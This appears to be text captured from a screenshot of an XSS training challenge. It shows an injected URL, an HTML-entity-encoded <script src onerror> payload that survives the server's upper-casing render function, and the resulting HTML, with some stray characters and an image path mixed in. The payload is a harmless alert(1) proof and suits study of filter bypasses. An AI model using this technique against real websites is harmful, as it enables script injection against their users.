 Yes
http://xss.test/?input=%3Cscript%20src%20on
我
是
胡
务
器
input code length: 78
1 <script src onerror=&#x61;&#x6C;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>
</script>
server code
1 function render (input) {
2 input = input.toUpperCase()
3 return `<h1>${input}</h1>`
4 }
html
<h1><SCRIPT SRC
ONERROR=&#X61;&#X6C;&#X65;&#X72;&#X74;&#X28;&#X31;&#X29;></SCRIPT></h1>